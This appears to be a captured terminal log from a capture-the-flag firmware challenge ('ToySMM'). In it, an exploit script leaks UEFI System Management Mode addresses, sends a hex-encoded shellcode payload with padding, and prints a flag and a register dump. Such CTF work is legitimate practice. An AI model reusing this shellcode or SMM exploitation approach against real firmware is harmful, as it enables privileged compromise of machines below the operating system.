 or4nge@localhost:/mnt/d/desktop/ToySMM$ python3 exp.py
[+] Starting local process './run.sh': pid 243033
[+] BootServices:0x6fd6b80
[+] LocateProtocol:0x6fcc7b4
[+] AllocatePool:0x6fd12f1
[+] mSmmCommunication:0x6ad9310
[+] Communicate:0x6ad6abf
[+] buffer:0x69bb018
[*] Switching to interactive mode
48c7c0c06cfd0648c70080f0f905488d353300000048c7c718b09b0648c7c140000000fcf3a448c7c11093ad0648c7c218b09b064d31c048c7c0bf6aad06ffd04885c07501c30f0b1ef11cb3f3b786ec72088e54b1f4769d280
0000000000000414141414141414141414141414141414141414141414141
done
Running...
DuhbeCTF{"Real"Flag :) }
\x00\x00\x00\x00\x00\x00\x00RAX: 0x0000000000000000 RBX: 0x00000000069EE018 RCX: 0x00000000000000B2
RDX: 0x00000000000000B2 RSI: 0x00000000053FC128 RDI: 0x00000000069BB058
RBP: 0x00000000000000FF R08: 0x0000000000000000 R09: 0x0000000000000000
R10: 0x0000000000000000 R11: 0x0000000000000002 R12: 0x0000000000000078
Done! Type more code
$